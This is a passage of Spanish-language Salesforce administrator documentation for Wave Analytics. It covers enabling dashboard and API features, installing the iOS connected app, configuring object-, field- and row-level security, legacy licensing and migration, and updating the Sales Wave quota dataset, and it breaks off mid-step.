Para otorgar acceso a los usuarios a Flex Dashboard Designer, active la función y asigne el permiso de usuario "Crear y modificar tableros de Wave Analytics" a los usuarios. Si asigna el permiso pero no activa la función, los usuarios no podrán acceder al nuevo diseñador, pero podrán acceder al anterior.

- **1.** En Configuración, ingrese *Wave Analytics* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione **Activar Flex Dashboard Designer (Beta)** y, a continuación, haga clic en **Guardar**.
- **3.** Para cada usuario que cree tableros, asigne el permiso de usuario "Crear y modificar tableros de Wave Analytics".

Cada usuario tiene la elección de utilizar el diseñador nuevo o anterior para cada tablero.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para acceder al diseñador nuevo o anterior:

**•** "Crear y modificar tableros de Wave Analytics "
### Activar la API de REST de Wave

Puede acceder a los conjuntos de datos y lentes de Wave Analytics de forma programática empleando la API de REST de Wave. Al seleccionar esta opción se anula el permiso "APIEnabled" para usuarios individuales y otorga a todos los usuarios de Wave (incluyendo los usuarios de Comunidad) el acceso a la API de Wave.

- **1.** En Configuración, ingrese *Wave Analytics* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione Activar la API de Wave para todos los usuarios de Wave.
- **3.** Haga clic en **Guardar**.

# Aplicación conectada de Wave Analytics para iOS

Instale la aplicación conectada de Analytics para iOS para permitir a sus clientes móviles conectarse fácilmente a su organización. La aplicación conectada le proporciona el control sobre quién inicia sesión y cómo comparten los clientes móviles imágenes y vínculos.

- **1.** Cuando inicie sesión como un administrador, navegue a <https://login.salesforce.com/packaging/installPackage.apexp?p0=04tB0000000DKTA>.
- **2.** Seleccione **Instalar para todos los usuarios**.

Si instala la aplicación conectada solo para algunas funciones, solo esos clientes estarán sujetos a sus políticas.

- **3.** Después de hacer clic en **Hecho**, abra el paquete Perspectivas de Salesforce para iOS.
- **4.** Para configurar políticas y otras configuraciones, haga clic en **Modificar**. Cuando finalice, guarde sus cambios.

Para obtener más información acerca de la configuración de la aplicación conectada, consulte [Modificar una aplicación conectada](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_manage_edit.htm).

**5.** Si desea desactivar opciones de colaboración para usuarios móviles, haga clic en **Nuevo** en la sección Atributos personalizados.

Todas las opciones de colaboración se activan de forma predeterminada. Para desactivar una opción, agregue su clave de atributo e ingrese "falso" para el valor del atributo. Consulte la tabla para las claves de atributo compatibles.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para modificar la configuración:

**•** "Gestionar Wave Analytics"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para instalar y configurar la aplicación conectada:

**•** "Gestionar Wave Analytics"





Nota: Para aplicar atributos personalizados a usuarios conectados, puede revocarlos y solicitarles volver a conectarse.

**6.** Para ver y controlar cómo se conectan los clientes móviles a su organización habilitada para Wave, en Configuración, ingrese *Aplicaciones conectadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Uso de OAuth de aplicaciones conectadas**.

Puede bloquear sesiones de usuario, revocar usuarios individuales y desglosar detalles del usuario. Para obtener más información, consulte [Monitoreo del uso de una aplicación conectada.](https://help.salesforce.com/apex/HTViewHelpDoc?id=connected_app_monitor.htm)

### Guía de implementación de seguridad de Wave Analytics

Wave Analytics tiene diferentes niveles de seguridad que su organización puede implementar para asegurarse de que el usuario correcto tiene acceso a los datos correctos.



**•** El administrador puede implementar la seguridad a nivel de objeto y a nivel de campo para controlar el acceso a datos de Salesforce. Por ejemplo, el administrador puede restringir el acceso para evitar que el flujo de datos cargue datos confidenciales de Salesforce

en conjuntos de datos. Este documento describe cómo utiliza Wave Analytics la seguridad a nivel de objeto y a nivel de campo en datos de Salesforce y cómo configurar permisos en objetos y campos de Salesforce.

- **•** Los propietarios de conjuntos de datos pueden implementar la seguridad a nivel de filas en cada conjunto de datos que crean para restringir el acceso a sus registros. Si el conjunto de datos no dispone de seguridad a nivel de fila, los usuarios que tienen acceso al conjunto de datos pueden ver todos los registros. Este documento describe cómo configurar la seguridad a nivel de filas en conjuntos de datos y proporciona algunas implementaciones de muestra basándose en conjuntos de datos creados desde datos externos y datos de Salesforce.
- **•** Los propietarios, administradores y usuarios de aplicaciones que han otorgado el acceso de gestor a una aplicación controlan el acceso a conjuntos de datos, lentes y tableros en aplicaciones. Este documento describe los diferentes niveles de acceso para aplicaciones y cómo compartir conjuntos de datos, lentes y tableros en una aplicación con otros usuarios.



Para obtener información completa acerca de la implementación de la seguridad de Wave Analytics, consulte [Guía de implementación](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf) [de seguridad de Wave Analytics.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_admin_guide_security.pdf)

### Acceso a datos de Salesforce

Wave Analytics requiere el acceso a datos de Salesforce cuando se extraen los datos y también cuando los datos se utilizan como parte de la seguridad a nivel de filas. Wave Analytics obtiene acceso a datos de Salesforce en base a los permisos de dos usuarios internos de Wave Analytics: Usuario de integración y Usuario de seguridad.

Wave Analytics utiliza los permisos del Usuario de integración para extraer los datos a partir de objetos y campos de Salesforce cuando se ejecuta un trabajo de flujo de datos. Debido a que el Usuario de integración tiene acceso Ver todos los datos, podrá seleccionar restringir el acceso a objetos y campos en particular que contengan datos confidenciales. Si el flujo de datos está configurado para extraer datos de un objeto o campo en el que el Usuario de integración no tenga permiso, el trabajo de flujo de datos fallará.

Wave Analytics utiliza los permisos del Usuario de seguridad para acceder al objeto Usuario y sus campos cuando un usuario consulta un conjunto de datos que tenga seguridad a nivel de filas basada en el objeto Usuario. El Usuario de seguridad debe tener al menos permiso de lectura para todos los campos del objeto Usuario incluidos en un predicado. Un predicado es una condición de filtro que define seguridad a nivel de filas para un conjunto de datos. De forma predeterminada, el Usuario de seguridad tiene permiso de lectura a todos los campos estándar del objeto Usuario. Si el predicado está basado en un campo personalizado, deberá otorgar acceso de lectura al Usuario de seguridad en el campo. Si el Usuario de seguridad no dispone de acceso de lectura en todos los campos del objeto Usuario incluidos en una expresión de predicado, aparecerá un error cuando un usuario intente consultar el conjunto de datos al que se aplique el predicado.

#### [Controlar el acceso a objetos y campos de Salesforce](#page-3423-0)

Wave Analytics requiere el acceso a datos de Salesforce cuando se extraen los datos y también cuando los datos se utilizan como parte de la seguridad a nivel de filas. Configure los permisos del Usuario de integración en objetos y campos de Salesforce para controlar el acceso a flujos de datos en datos de Salesforce. Configure los permisos del Usuario de seguridad para activar la seguridad a nivel de filas basada en campos personalizados del objeto Usuario.

CONSULTE TAMBIÉN

[Controlar el acceso a objetos y campos de Salesforce](#page-3423-0)

### <span id="page-3423-0"></span>Controlar el acceso a objetos y campos de Salesforce

Wave Analytics requiere el acceso a datos de Salesforce cuando se extraen los datos y también cuando los datos se utilizan como parte de la seguridad a nivel de filas. Configure los permisos del Usuario de integración en objetos y campos de Salesforce para controlar el acceso a flujos de datos en datos de Salesforce. Configure los permisos del Usuario de seguridad para activar la seguridad a nivel de filas basada en campos personalizados del objeto Usuario.

Cuando se configuran permisos para el Usuario de integración o el Usuario de seguridad, realice los cambios en una versión duplicada del perfil de usuario.

**1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles** y luego seleccione el perfil de usuario.

Para el Usuario de integración, seleccione el perfil de Usuario de integración de Analytics Cloud. Para el Usuario de seguridad, seleccione el perfil de Usuario de seguridad de Analytics Cloud.

- **2.** Haga clic en **Duplicar** para clonar el perfil de usuario.
- **3.** Asigne un nombre y guarde el perfil de usuario duplicado.
- **4.** Haga clic en **Configuración de objetos**.
- **5.** Haga clic en el nombre del objeto de Salesforce.
- **6.** Haga clic en **Modificar**.
	- **a.** Para activar el permiso sobre el objeto, seleccione **Leer** en la sección Permisos del objeto.
	- **b.** Para activar el permiso sobre un campo del objeto, seleccione **Leer** para el campo en la sección Permisos de campo.

Nota: No podrá cambiar los permisos de los campos estándar del objeto Usuario.

- **7.** Guarde la configuración del objeto.
- **8.** Asigne el perfil de usuario duplicado al Usuario de integración o al Usuario de seguridad.
	- **a.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
	- **b.** Seleccione el usuario al que desea asignar el perfil de usuario.
	- **c.** Haga clic en **Modificar**.
	- **d.** En el campo Perfil, seleccione el perfil de usuario.
	- **e.** Haga clic en **Guardar**.

**9.** Verifique que el Usuario de integración o el Usuario de seguridad tiene los permisos correctos en los campos de los objetos.

# Configurar la plataforma Wave Analytics con licencias adquiridas antes del 20 de octubre de 2015

Si adquirió licencias de Wave Analytics Builder o Explorer antes del 20 de octubre de 2015, puede seguir utilizando sus licencias para configurar la plataforma Wave para usuarios de su organización o puede migrar a la nueva licencia de usuario único de la plataforma Wave Analytics.



Nota: Esta información se aplica únicamente a clientes que adquirieron licencias de Wave Analytics antes del 20 de octubre de 2015 y que siguen utilizando las licencias de conjunto de permisos de Analytics Cloud Builder o Analytics Cloud Explorer después de esa fecha sin migrar a la nueva licencia de Analytics Cloud Wave Platform. Si adquirió Wave a partir del 20 de octubre de 2015, diríjase a [Configuración de la plataforma Wave.](#page-3411-0)

#### PERMISOS DE USUARIO

#### **Para clonar un perfil de usuario:**

**•** "Gestionar perfiles y conjuntos de permisos"

#### **Para modificar los permisos de objeto:**

**•** "Gestionar perfiles y conjuntos de permisos" Y

"Personalizar aplicación"

 $\mathbf \Omega$ Importante: Si está migrando desde las licencias anteriores de Analytics Cloud Builder o Analytics Cloud Explorer a la licencia de usuario único de la plataforma Wave Analytics, lea [Migración desde licencias de Wave adquiridas antes del 20 de octubre de 2015](#page-3425-0) [a nuevas licencias de plataforma Wave](#page-3425-0).

# La licencia de Analytics Cloud - Wave Platform

La licencia de Analytics Cloud Wave Platform adquirida antes del 20 de octubre de 2015 le permite activar Wave Analytics para su organización. Cada licencia anterior de Wave Platform está limitada por contrato a un máximo de 400 usuarios. Si necesita más de 400 usuarios, puede adquirir licencias de Wave Platform adicionales.

Cada licencia anterior de Wave Platform le permite:

- **•** Almacenar un máximo de 250.000.000 de filas en sus conjuntos de datos registrados.
- **•** Ejecutar hasta 50 consultas simultáneas en Wave Analytics.

## Las licencias de conjuntos de permisos de Analytics Cloud

Cada usuario necesita una licencia de conjunto de permisos de Analytics Cloud para usar el producto. La licencia de conjunto de permisos define los permisos de usuarios que pueden asignarse al usuario. El administrador asigna licencias de conjuntos de permisos a los usuarios.

Como parte de las licencias de la plataforma Wave Analytics adquiridas antes del 20 de octubre de 2015, Salesforce proporciona las siguientes licencias de conjunto de permisos:

- **•** La licencia de conjuntos de permisos de Analytics Cloud Builder permite a los usuarios acceder a todas las funciones de Wave Analytics.
- **•** La licencia de conjuntos de permisos de Analytics Cloud Explorer permite a los usuarios cargar datos externos en Wave Analytics y explorar datos.

A continuación se detallan los permisos de usuario de Wave Analytics incluidos con cada licencia de conjunto de permisos.





Nota: Cuando crea conjuntos de permisos para usuarios de Wave, la selección de cualquier otro permiso de Wave Analytics activa automáticamente el permiso "Utilizar Wave Analytics".

Puede asignar licencias de conjunto de permisos anteriores de Wave Analytics junto con cualquiera de las siguientes licencias de usuario de Salesforce:

- **•** Force.com (suscripción a la aplicación)
- **•** Force.com (una aplicación)
- **•** CRM completo
- **•** Salesforce Platform
- **•** Salesforce Platform One

#### <span id="page-3425-0"></span>CONSULTE TAMBIÉN

[Migración desde licencias de Wave adquiridas antes del 20 de octubre de 2015 a nuevas licencias de plataforma Wave](#page-3425-0)

# Migración desde licencias de Wave adquiridas antes del 20 de octubre de 2015 a nuevas licencias de plataforma Wave

Para completar la migración desde licencias anteriores de Analytics Cloud Builder y Analytics Cloud Explorer adquiridas antes del 20 de octubre de 2015 a la nueva licencia de Analytics Cloud - Wave Analytics Platform, es posible que tenga que configurar usuarios de Wave en su organización con nuevos conjuntos de permisos.

Cuando Salesforce proporcione a su organización la nueva licencia de Analytics Cloud - Wave Analytics Platform, es posible que tenga que configurar algunos usuarios con la nueva licencia.

**• Usuarios con licencia de Builder.** Los usuarios que acceden a Wave con la licencia de conjunto de permisos de Analytics Cloud Builder deberían poder seguir utilizando la plataforma Wave Analytics sin ninguna configuración adicional. Solo se cambia el nombre a la licencia de Builder por Analytics Cloud - Wave Analytics Platform, y verá esa licencia de conjunto de permisos en Configuración en Salesforce.

**• Usuarios con licencia de Explorer.** Durante el proceso de aprovisionamiento de la nueva licencia, es posible que Salesforce retire la licencia de Analytics Cloud Explorer de su organización. Si ese es el caso, verá la nueva licencia de Analytics Cloud - Wave Platform en vez de la licencia de Explorer y tendrá que configurar los usuarios con esa licencia. Si la licencia de conjunto de permisos de Explorer aún es visible, no tendrá que repetir el proceso de configuración para usuarios de Explorer.

Si los usuarios de su organización requieren que los configure con la nueva licencia de Analytics Cloud - Wave Platform, incluso si han utilizado Wave con una licencia anterior, siga los pasos de [Configuración de la plataforma Wave](#page-3411-0) en la página 3406. Tendrá que asignarles

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition** la nueva licencia de conjunto de permisos, crear uno o más conjuntos de permisos nuevos y asignar los conjuntos de permisos a los usuarios.

# <span id="page-3426-0"></span>Actualizar el conjunto de datos Cuota (Destino) de la aplicación Sales Wave

Si responde "sí" a la pregunta del asistente de configuración sobre si su organización supervisa las cuotas al nivel de usuario, con el fin de incluir la información de cuotas en tableros, es necesario que actualice el conjunto de datos Cuota de Sales Wave para que se refleje en los tableros de la aplicación.

Cuando crea la aplicación Sales Wave, se crea un conjunto de datos Cuota (Destino) junto con la aplicación. Para explorar cómo los miembros del equipo realizan un seguimiento de sus cuotas mensuales, trimestrales o anuales en Sales Wave, debe actualizar el conjunto de datos Cuota completando los siguientes pasos. También puede ver el video  $\odot$  [Crear la aplicación Sales Wave,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [Parte 2: Cargar el archivo CSV de cuota y programar un flujo de datos,](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) que trata los pasos descritos aquí.

Nota: Cuando trabaje con archivos .CSV que desea importar en Sales Wave, ábralos en un editor de texto. Al abrirlos en Microsoft Excel u otro software de hojas de cálculo se cambia el formato de los archivos .CSV y los convierte en inutilizables en Sales Wave

### PERMISOS DE USUARIO

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics

"

- Nota: Si su compañía no realiza un seguimiento de cuotas a nivel del usuario, puede omitir este paso. Solo tiene que completar  $\mathbb{Z}$ esto si responde "sí" a la pregunta del [asistente de configuración](#page-3628-0) sobre si su organización supervisa las cuotas al nivel de usuario.
- **1.** Cree un archivo CSV que incluya los siguientes campos, en este orden: QuotaAmount, StartDate (en formato dd-mm-aaaa), OwnerName y Username. Para consultar un ejemplo, consulte [Archivo .CSV de ejemplo de la aplicación Sales Wave.](#page-3428-0)
- **2.** Guarde el archivo en una ubicación que puede recordar fácilmente.
- **3.** En Salesforce, vaya a la página de inicio de Wave Analytics y busque el conjunto de datos Cuota (Destino).
- **4.** Pase el ratón sobre el conjunto de datos y, a continuación, haga clic en **Modificar**.

**5.** Salesforce muestra la pantalla de modificación de conjuntos de datos para el conjunto de datos Cuota. Desde la sección Actualizar datos, seleccione **Seleccione el archivo o arrástrelo**



- **6.** En el cuadro de diálogo que se abre, navegue hasta el archivo .CSV que ha creado en el Paso 1 y haga doble clic en él.
- **7.** Haga clic en **Actualizar conjunto de datos**.
- **8.** Si su periodo fiscal es diferente al periodo de calendario, como cuando empieza en otra fecha que no sea el 1 de enero, tendrá también que actualizar el archivo de metadatos de cuota.
	- **a.** Copie el código JSON desde el [archivo JSON del conjunto de datos de cuota de Sales Wave](#page-3429-0) y péguelo en el editor de texto que prefiera.
	- **b.** Cambie el valor de "fiscalMonthOffset" de 4 a un número que represente el mes en el que comience su periodo fiscal. En los metadatos de Sales Wave, el numeral "0" representa enero, "1" representa febrero y así sucesivamente, con "11" representando diciembre.
	- **c.** Guarde el archivo en su escritorio y cárguelo en Sales Wave arrastrándolo a **Seleccione el archivo o arrástrelo aquí...** en la sección Agregar archivo de metadatos (JSON) de la pantalla de modificación del conjunto de datos.
	- **d.** Haga clic en **Actualizar conjunto de datos**.
- **9.** Tras cargar sus datos de cuota, vuelva a ejecutar el flujo de datos para actualizar los tableros.
	- **a.** Haga clic en el menú del engranaje de la esquina superior de la pantalla de Sales Wave y seleccione Supervisor de datos.



**b.** Seleccione la vista Flujo de datos desde el menú de la parte superior izquierda de la pantalla del Supervisor de datos.



**c.** Localice su aplicación; es posible que tenga que desplazarse hacia abajo en la página. Abra el menú ubicado en el extremo derecho de la pantalla junto al icono y el nombre de la aplicación y, a continuación, haga clic en

